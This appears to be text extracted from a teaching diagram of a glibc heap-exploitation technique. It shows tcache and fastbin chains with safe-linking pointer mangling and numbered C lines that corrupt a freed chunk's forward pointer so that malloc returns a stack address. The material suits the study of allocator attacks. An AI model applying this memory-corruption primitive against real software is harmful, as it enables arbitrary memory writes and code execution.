 tcache[3]
ptrs[9]
chunk9->fd
ptrs[9]>>12 ^ ptrs[10]
chunk10->fd
ptrs[10]>>12 ^ ptrs[11]
chunk11->fd
ptrs[11]>>12 ^ ptrs[12]
chunk12->fd
ptrs[12]>>12 ^ NULL
fastbin[3]
chunk8
chunk8->fd
chunk8>>12 ^ chunk7
chunk7->fd
fake_chunk
chunk7
prev_size
0x51
victim, ptrs[7]
victim>>12 ^ &stack_var[0]
....
stack_var
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
fake_chunk->fd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
0xcdcdcdcdcdcdcdcd
6 const size_t allocsize = 0x40;
21 char* ptrs[14];
22 size_t i;
23 for (i = 0; i < 14; i++) {
24 ptrs[i] = malloc(allocsize);
25 }
31 for (i = 0; i < 7; i++) free(ptrs[i]);
33 char* victim = ptrs[7];
37 free(victim);
46 for (i = 8; i < 14; i++) free(ptrs[i]);
49 size_t stack_var[6];
50 memset(stack_var, 0xcd, sizeof(stack_var));
63 *(size_t**)victim = (size_t*)((long)&stack_var[0] ^ ((long)victim >> 12));
70 for (i = 0; i < 7; i++) ptrs[i] = malloc(allocsize);
93 malloc(allocsize);
97 char *q = malloc(allocsize);